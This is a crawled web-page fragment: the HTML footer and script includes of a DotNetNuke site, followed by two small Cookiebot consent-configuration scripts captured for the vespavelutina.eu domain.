	<p><a href="http://www.agenziaego.com" target="_blank">credits</a></p>

</div>

</div><!-- End_Module_799 --></div></div>











</div></div>
          </div>
        </div>
      </div>
    </footer>
    <!-- Footer End --> 

    <!-- Footer end--> 
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/scripts/custom.js"></script> 



        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/en-us/`,`sf_tabId`:`142`}" />
        <input name="__RequestVerificationToken" type="hidden" value="TxPxc1Ts9egr1jpTmm0uzfrE_425VwG7IiqkUdpCJPkQqK4BB_lApuWkw1nyAoaGHykz5Q2" />
    
<script type="text/javascript" src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=113"></script></form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=113)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=113)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=113)--><!--CDF(Css|/Portals/_default/Skins/20060-UnlimitedColorsPack-042/skin.css?cdv=113)--><!--CDF(Css|/Portals/_default/Skins/20060-UnlimitedColorsPack-042/InsidePage.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=113)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=113)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=113)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=113)--><!--CDF(Javascript|/js/dnn.js?cdv=113)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=113)-->
    
</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/252343e5-8d9e-4481-a646-3100ebe58701/vespavelutina.eu/configuration.js
body_size: 496
content:
CookieConsent.configuration.tags.push({id:17164421,type:"iframe",tagID:"",innerHash:"",outerHash:"-1419911440",url:"https://www.youtube.com/embed/wiomo-zrf4o",resolvedUrl:"https://www.youtube.com/embed/wiomo-zrf4o",cat:[1,4]});CookieConsent.configuration.tags.push({id:17164422,type:"iframe",tagID:"",innerHash:"",outerHash:"-1215145244",url:"https://www.youtube.com/embed/_bj8yglujly",resolvedUrl:"https://www.youtube.com/embed/_bj8yglujly",cat:[4]});CookieConsent.configuration.tags.push({id:17164423,type:"script",tagID:"",innerHash:"1879692110",outerHash:"939850477",url:"stats.g.doubleclick.net/dc.js",resolvedUrl:"https://stats.g.doubleclick.net/dc.js",cat:[3]});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/252343e5-8d9e-4481-a646-3100ebe58701/cc.js?renew=false&referer=www.vespavelutina.eu&dnt=false&init=false
body_size: 254
content:
if(console){var cookiedomainwarning='Error: The domain WWW.VESPAVELUTINA.EU is not authorized to show the cookie banner for domain group ID 252343e5-8d9e-4481-a646-3100ebe58701. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};